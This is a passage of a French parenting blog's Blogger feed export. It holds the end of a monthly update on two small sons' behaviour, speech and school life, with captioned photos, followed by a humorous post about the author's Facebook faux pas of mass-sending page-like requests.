\u003C\/i\u003E(...'foiré)\u003Cbr \/\u003E\n-\u003Ci\u003E hein?\u003C\/i\u003E (prononcé à chaque fois qu'on s'adresse à lui...donc nous on répète...et lui dit à nouveau \u003Ci\u003E\"hein?\"\u003C\/i\u003E...en fait il veut pas qu'on répète, je crois qu'il nous prend juste pour des jambons)\u003Cbr \/\u003E\n- \u003Ci\u003Ee-ssi\u003C\/i\u003E (merci, les autres ne comprennent pas mais moi je l'entends parfaitement, mon fils il est vachement bien élevé, oh que oui!)\u003Cbr \/\u003E\n- \u003Ci\u003Enon, nooooooooon, NON!, nononononon, nan!\u003C\/i\u003E (50 nuances de \u003Ci\u003E\"Non\"\u003C\/i\u003E, by Ninulf)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESon caractère se dessine\u003C\/b\u003E, et c'est là qu'on réalise que l'on peut élever deux enfants de la même façon, ça ne les empêche pas d'être très différents.\u003Cbr \/\u003E\nNinulf c'est un clown, il aime amuser la galerie, et faire l'idiot (et il le fait bien). Il est drôle et coquin, mais...même si c'est souvent marrant, c'est aussi fatigant. Il est d'ailleurs un peu trop dans la blagounette et a du mal à comprendre quand on lui dit \u003Ci\u003E\"Non!\"\u003C\/i\u003E ou qu'on le gronde.\u003Cbr \/\u003E\nEt c'est là que son sale caractère entre en jeu, dès l'instant où il comprend qu'on est en train de le reprendre, ça le frustre et le vexe et il part en cacahuète direct. Il se manifeste bruyamment, voire même tape des pieds ou se traîne par terre.\u003Cbr \/\u003E\nNous on pratique la technique snob du \u003Ci\u003E\"je te regarde même pas\"\u003C\/i\u003E, qui marche plutôt bien puisque ça ne dure pas longtemps. Mais je me dit que c'est tôt pour ce genre de comportement, et avec le terrible two qui arrive à grands pas ça commence à m'angoisser un chouille.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEncore une fois, même en ayant déjà eu un enfant, on ne sait rien, Ninulf nous fait des bêtises que Pindoulf n'avait jamais faites. Je suis en permanence en train de mettre des trucs en hauteur pour pas qu'il y touche. Je l'ai trouvé plusieurs fois la poubelle vidée devant lui à faire le tri entre ce qui est mangeable et ce qui ne l'est pas... Et au final c'est lui qui entraine son grand frère du côté obscur de la force...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGiaDDHaJ5gul1Pwslauzzwv1UTqwjOg3AfnYEcWdDECMo05EuUIk9O3VDwKVDhjQnZ_476ZvYZ5FJyCaE_8YzBcyD03l_-zSmZS7z4v_szfcUnXazuuBDSdh2kZT_2ZPhQ6XJ177HpZY\/s1600\/darth-vader-kid.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGiaDDHaJ5gul1Pwslauzzwv1UTqwjOg3AfnYEcWdDECMo05EuUIk9O3VDwKVDhjQnZ_476ZvYZ5FJyCaE_8YzBcyD03l_-zSmZS7z4v_szfcUnXazuuBDSdh2kZT_2ZPhQ6XJ177HpZY\/s400\/darth-vader-kid.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBref, ça devient sportif maintenant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EPindoulf, 3 ans et 8 mois :\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLui a toujours des périodes à chiantitude élevée, mais moins souvent et de manière plus brève, et franchement ça n'a jamais été très éprouvant en regardant en arrière. Il grandit à une vitesse folle (comme le tien d'enfulte), et il murit énormément. Il s'épanouit à l'école, bien qu’apparemment il n'y soit pas très expansif.\u003Cbr \/\u003E\nLa maîtresse me dit qu'il parle très peu, il participe aux activités et aux \"exercices\" studieusement, joue avec ses copains mais elle n'entend presque jamais le son de sa voix.\u003Cbr \/\u003E\nC'est un peu rageant pour moi, quand je sais le vocabulaire qu'il a et les raisonnements logiques dont il fait preuve. Mais bon, il se décoincera bien un jour, ça ne m'inquiète pas vraiment puisqu'il s'intègre bien à la classe et il ne rechigne pas à aller à l'école le matin, au contraire.\u003Cbr \/\u003E\nIl me raconte ce qu'il y fait, ce qu'il mange à la cantine, et je vois qu'il s'y sent bien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNiveau progrès, je n'ai pas de point de comparaison mais je trouve qu'il fait grand pour son âge, en taille, mais aussi intellectuellement parlant. Je sais pas, parfois entre deux moments de gogolitude, il m'impressionne par son humour très fin et sa façon de réfléchir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh! Et grosse évolution, il est propre la nuit! Finito las couchas!! (oui bon je suis bilingue en rien du tout). C'est venu de lui, moi j'ai rien fait, je crois qu'il faudra quand même que je me fende d'un billet sur la propreté, pour y expliquer ma non-technique, si ça peut être utile à quelqu'un (ce dont je doute ^^). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlus je l'observe et plus je trouve qu'il me ressemble, sensible et pas très loquace, sage et imaginatif...et chiant force 1000, tout pareil que maman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAllez on se quitte avec quelques photos vite fait (placées de façon totalement anarchique)...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uDT5VYPrZGICehzDZKD1_eZ7QhmYEwau1MlGQmiiHp_tLbV-D1qjMOsLi9zEWP-NBtpH_LyW4_VBYTx256dgO16ytXMDm-Yvs84pAixRpBZBTN2MY7eIKZ1BWBDkrV1rGVMX8Ojhukg\/s1600\/DSC_0056.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uDT5VYPrZGICehzDZKD1_eZ7QhmYEwau1MlGQmiiHp_tLbV-D1qjMOsLi9zEWP-NBtpH_LyW4_VBYTx256dgO16ytXMDm-Yvs84pAixRpBZBTN2MY7eIKZ1BWBDkrV1rGVMX8Ojhukg\/s640\/DSC_0056.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJ'y va? J'y va pas?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuOv-T0y2zmMqtZq6ZY6bvF1FPzZURGTiQ9yWdkiJ9-7A3_l2N79berkgCwWcdfq0Gf2tw-DF3_IsaCYsVcxA0zfa8d99mF5oHZgMHeKf2GXt1HWmZ_uMX3r2SUsFHHeZyISN2L_eXmgM\/s1600\/DSC_0066.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuOv-T0y2zmMqtZq6ZY6bvF1FPzZURGTiQ9yWdkiJ9-7A3_l2N79berkgCwWcdfq0Gf2tw-DF3_IsaCYsVcxA0zfa8d99mF5oHZgMHeKf2GXt1HWmZ_uMX3r2SUsFHHeZyISN2L_eXmgM\/s640\/DSC_0066.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChut laisse-moi je suis en train d'écrire un poème dans ma tête là...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiztCbzqxwttTVhJULRqPrCpdmjb8aZSUTpH1fhJy5YMVQLwF4gXx1tmH0yiPR0jfIhbH-U7cmeYURyZ71piTRkVYeIoQG_rxscWv0jL5drcv2d_paTOcN9g1uLVzlI_ySA_KHS4xPFTY\/s1600\/DSC_0083.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiztCbzqxwttTVhJULRqPrCpdmjb8aZSUTpH1fhJy5YMVQLwF4gXx1tmH0yiPR0jfIhbH-U7cmeYURyZ71piTRkVYeIoQG_rxscWv0jL5drcv2d_paTOcN9g1uLVzlI_ySA_KHS4xPFTY\/s640\/DSC_0083.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERien\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY9PBjkclxwNUUvcThrp1XsmXvAZmhbAg6KNMw4P0MsnaFgYhMrRcKV5gWlH3qY-HKhwGuia7FrS1b_5ld7o-Aj-W650zAFRKXCjwjUaWSs20iBu50hWDb6Co_5dcnllA9tUpV65mq_eo\/s1600\/IMG_20151213_104621.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY9PBjkclxwNUUvcThrp1XsmXvAZmhbAg6KNMw4P0MsnaFgYhMrRcKV5gWlH3qY-HKhwGuia7FrS1b_5ld7o-Aj-W650zAFRKXCjwjUaWSs20iBu50hWDb6Co_5dcnllA9tUpV65mq_eo\/s400\/IMG_20151213_104621.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMmmh?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCeL3qp1gDrU1uSSPueOrKOTRJGiIE3ayeADouxu1QJ5e0Eo71b8_G6PQf-KG9k2Se_zsfLcNlcHj3dZPNFki5povuXs3B3xUvUvKo8Il76LRbF72wF9NEz4-RFYyT8eZ8ZiDB1waD7Rc\/s1600\/PART_1447334431364.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCeL3qp1gDrU1uSSPueOrKOTRJGiIE3ayeADouxu1QJ5e0Eo71b8_G6PQf-KG9k2Se_zsfLcNlcHj3dZPNFki5povuXs3B3xUvUvKo8Il76LRbF72wF9NEz4-RFYyT8eZ8ZiDB1waD7Rc\/s640\/PART_1447334431364.jpg\" width=\"358\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMon premier restau gastronomique suédois\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdS2aXsyDt1AuDD78BZ1POw8P5dwZqGsOf0nhrca8OYJ0r4Frw_TaolpU7EPHKWuzYWQPd45fjMNEYbYs4ajPOx9z-qqtCa_EGGHRMBlPeYUvTHn2gZjvK_En2KcnsWMbXfL_sPuPwmx4\/s1600\/IMG_20151106_153517.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdS2aXsyDt1AuDD78BZ1POw8P5dwZqGsOf0nhrca8OYJ0r4Frw_TaolpU7EPHKWuzYWQPd45fjMNEYbYs4ajPOx9z-qqtCa_EGGHRMBlPeYUvTHn2gZjvK_En2KcnsWMbXfL_sPuPwmx4\/s320\/IMG_20151106_153517.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUn M\u0026amp;m's enceinte\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji4Dei6je6iCKokerKPXUc1Oak87AQBL1hlhg6grMaM9_id4o_kLfjB5poBzsm4Q5Wf5ckadAto0ZIcXtuqKWKm7w60s9gB6JTAdgmvOhpLMTXrjbKaD0VagOHE4vjMcEUK1t9jvf1eRY\/s1600\/PART_1451048109709.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji4Dei6je6iCKokerKPXUc1Oak87AQBL1hlhg6grMaM9_id4o_kLfjB5poBzsm4Q5Wf5ckadAto0ZIcXtuqKWKm7w60s9gB6JTAdgmvOhpLMTXrjbKaD0VagOHE4vjMcEUK1t9jvf1eRY\/s400\/PART_1451048109709.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJ'ai tout mangé le chocolat...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvL3OWoeFkgFTWwb_XIzWpUd1f6MGCbeeSD-4Jqe1_DLwQCS4zlnNqeqH8OP7f7WhkSTUmaMaFIp9ddrPlJpDWi1hk0vAEcFgUr2MfGgrGpCdlpOAKamwTyvxMA8SHSO3G2dJuMAYkLI\/s1600\/IMG_20151108_123920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvL3OWoeFkgFTWwb_XIzWpUd1f6MGCbeeSD-4Jqe1_DLwQCS4zlnNqeqH8OP7f7WhkSTUmaMaFIp9ddrPlJpDWi1hk0vAEcFgUr2MfGgrGpCdlpOAKamwTyvxMA8SHSO3G2dJuMAYkLI\/s400\/IMG_20151108_123920.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPique-nique en novembre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-6RgXnwHEQ3ZT43TNXo-lnxEp_pN0UUSRVAOzCdvonBuRSd0Gfc5fg33tIHW4tRfeBjSZwnT9RyCWRmOYrPIl2F6CCZj2KDLwJL5yKoF1On_yMptrGUywTQBoGHYpKCj5kFugPadq5M4\/s1600\/IMG_20151229_184651.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-6RgXnwHEQ3ZT43TNXo-lnxEp_pN0UUSRVAOzCdvonBuRSd0Gfc5fg33tIHW4tRfeBjSZwnT9RyCWRmOYrPIl2F6CCZj2KDLwJL5yKoF1On_yMptrGUywTQBoGHYpKCj5kFugPadq5M4\/s400\/IMG_20151229_184651.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChut laisse-moi, demain à la crèche y'a interro sur les comptines !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4850005244506299756\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/le-bilan-du-mois-14-le-bi-bilan.html#comment-form","title":"9 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4850005244506299756"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4850005244506299756"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/le-bilan-du-mois-14-le-bi-bilan.html","title":"Le bilan du moi(s) #14 : Le bi-bilan"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGiaDDHaJ5gul1Pwslauzzwv1UTqwjOg3AfnYEcWdDECMo05EuUIk9O3VDwKVDhjQnZ_476ZvYZ5FJyCaE_8YzBcyD03l_-zSmZS7z4v_szfcUnXazuuBDSdh2kZT_2ZPhQ6XJ177HpZY\/s72-c\/darth-vader-kid.gif","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3888136885248112548"},"published":{"$t":"2016-01-01T14:34:00.002+01:00"},"updated":{"$t":"2016-01-01T14:34:52.845+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fail"}],"title":{"type":"text","$t":"Impolitesses, Facebook et l'impitoyable blogosphère"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMaman! Maman! Les copines à l'école elles m'ont crié dessus!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nFacebook, au départ je n'avais pas de compte (pour le blog), parce que j'aime pas trop ça et parce que ça fait prendre (perdre?) encore un peu plus de temps sur le net. Et puis j'ai crée \u003Ca href=\"https:\/\/www.facebook.com\/normalewoman\/?ref=br_rs\" target=\"_blank\"\u003E\u003Cb\u003Eune page FB pour le blog\u003C\/b\u003E\u003C\/a\u003E, et bien après j'ai crée un profil perso pour le blog nommé \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100010676029050\" target=\"_blank\"\u003E\u003Cb\u003EZou Normale\u003C\/b\u003E\u003C\/a\u003E (c'est moi), pour que mon profil personnel (le mien de mon vrai moi) ne soit plus rattaché à mon blog. Bref je t'embrouille là, je te vois avec ton œil perplexe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc, ma page Zou Normale à peine crée et mes quelques popines ajoutées, que je recevais déjà des demandes d'amitiés ci et là, d'autres mamans blogueuses pour la plupart, certaines que je connaissais de nom, d'autres non, mais que j'ai toutes acceptées volontiers. Parce que ça fait toujours plaisir et parce que découvrir d'autres blogs, j'aime bien aussi (quand j'ai le temps quoi).\u003Cbr \/\u003E\nDemandes acceptées et je recevais alors d'autres demandes de ces nouvelles amitiés, à aimer leurs pages de blog, ce que j'ai fait sans sourciller, en cliquant à mon tour sur le petit bouton les invitant à aller aimer ma page.\u003Cbr \/\u003E\nDu coup, je me suis dit que c'était comme ça que ça fonctionnait...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCopine?\u003Cbr \/\u003E\nCopine.\u003Cbr \/\u003E\nTu m'aimes?\u003Cbr \/\u003E\nOui.\u003Cbr \/\u003E\nEt toi?\u003Cbr \/\u003E\nOui.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLe concept ne m'a pas choqué, c'est du donnant-donnant, on est toutes mamans, on est toutes blogueuses, on se donne un petit coup de pouce en nous aimant les unes les autres...aussi simplement que dans une cour de récré.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDu coup ce matin je me suis emballée quand Facebook m'a suggéré moult amitiés (parce que j'avais x ami(e)s en commun avec untel ou untel), j'ai envoyé des demandes en masse, et une vingtaine d'acceptations plus tard, j'ai envoyé des demandes à aimer ma page \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/normalewoman\/?ref=br_rs\" target=\"_blank\"\u003ENormaleWoman\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\nC'est vrai que c'est pas joli joli, mais je pensais innocemment que c'était le jeu\u003Cspan style=\"font-size: small;\"\u003E (ma pauv' Lucette)\u003C\/span\u003E, et ce n'était pas pour faire grossir mon nombre de likes de manière robotique, mais bien pour faire connaître mon blog et en connaître d'autres. \u003Cb\u003EPuis\u003C\/b\u003E échanger, discuter, ou juste liker discrètement une photo par ici ou une anedote rigolote par là, peu importe, faire partie de quelque chose quoi.\u003Cbr \/\u003E\nParce qu'avoir des likes pour avoir des likes ça ne sert à rien, s'il n'y a pas d'échanges, autant acheter des packs de miliers d'abonnées\/likeurs\/followers sur les sites dédiés à cela.\u003Cbr \/\u003E\nEt oui ma biche, on peut faire ça, on peut acheter des gens, vrais ou faux pour faire péter le compteur à côté de son nom, c'est fou hein? Mais ça se fait.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, c'était mon erreur, j'ai spammé en fait, donc j'ai pêché. Me voilà coupable d'impolitesse.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAU BUCHER !!!\u003C\/blockquote\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59K_GGgEG-W-UOoaeZtcevn5ZkvpwjQiQueNqKg3r8iXexbvCh3s13oLgNqEqXluooA-Vd14xPIJJJD7hiLiB1shQ_oY0ISi5oRLKljvnpr8MMr1Q0UlN7gOYk59FMfqlcGbUvYBRLmc\/s1600\/mr-malpoli.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59K_GGgEG-W-UOoaeZtcevn5ZkvpwjQiQueNqKg3r8iXexbvCh3s13oLgNqEqXluooA-Vd14xPIJJJD7hiLiB1shQ_oY0ISi5oRLKljvnpr8MMr1Q0UlN7gOYk59FMfqlcGbUvYBRLmc\/s320\/mr-malpoli.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource image :\u003Cb\u003E \u003Ca href=\"https:\/\/www.facebook.com\/lapolitesseavantlelike\/\" rel=\"nofollow\" target=\"_blank\"\u003Epage Facebook\u003C\/a\u003E \u003C\/b\u003Edont l'étiquette me collera à la peau jusqu'à l'infini et au-delà.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nJe n'ai pas communiqué avec mes amies toutes neuves avant de leur demander de m'aimer, alors que, tout comme dans la vraie vie, il aurait été logique que je le fasse.\u003Cbr \/\u003E\nAlors certaines m'ont aimé sans se poser de questions, mais d'autres m'ont décemment fait comprendre qu'elles ne copineraient pas sans plus de politesses.\u003Cbr \/\u003E\nC'est vrai, elles ont raison, d'ailleurs je le dit souvent que ces réseaux sont plus asociaux que sociaux, et je viens d'y contribuer un peu plus...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref...cette petite mésaventure m'a fait réaliser que :\u003Cbr \/\u003E\n1) Je ne suis toujours pas polie, la honte\u003Cbr \/\u003E\n2) Je ne connais pas encore tous les rouages de ce monde fou-fou qu'est la blogosphère\u003Cbr \/\u003E\n3) On est en 2016 au fait!! Bonne année à toi! \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n4) Aimons-nous aveuglément parfois, soyons fous!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3888136885248112548\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/impolitesses-facebook-et-limpitoyable.html#comment-form","title":"37 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3888136885248112548"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3888136885248112548"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/impolitesses-facebook-et-limpitoyable.html","title":"Impolitesses, Facebook et l'impitoyable 